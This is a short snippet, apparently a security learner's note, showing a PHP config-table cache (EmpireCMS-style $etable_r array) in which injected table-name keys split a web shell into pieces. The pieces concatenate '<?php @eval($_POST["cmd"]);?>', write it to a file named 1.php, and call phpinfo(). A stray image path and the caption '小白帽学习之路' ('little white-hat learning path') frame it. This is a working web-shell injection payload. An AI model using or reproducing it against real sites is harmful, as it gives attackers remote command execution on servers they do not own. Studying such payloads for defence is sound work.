 $etable_r['info']=Array('deftb'=>'1',
'yhid'=>0,
'mid'=>8);
$etable_r['123']=1 ?>']=Array('deftb'=>'1',
'yhid'=>0,
'mid'=>0);
$etable_r['<?php $a = '<?php @eval($_' ?>']=Array('deftb'=>'1',
'yhid'=>0,
'mid'=>0);
$etable_r['<?php $b=strtoupper( string: 'post') ?>']=Array('deftb'=>'1',
'yhid'=>0,
'mid'=>0);
$etable_r['<?php $c='["cmd"]);?>'?>']=Array('deftb'=>'1',
'yhid'=>0,
'mid'=>0);
$etable_r['<?php $d=$a.$b.$c?>']=Array('deftb'=>'1',
'yhid'=>0,
'mid'=>0);
$etable_r['<?php fputs(fopen( filename: '1.php', mode: 'w'),$d);?>']=Array('deftb'=>'1',
'yhid'=>0,
'mid'=>0);
$etable_r['<?php phpinfo();?>']=Array('deftb'=>'1',
'yhid'=>0,
'mid'=>0);
小白帽学习之路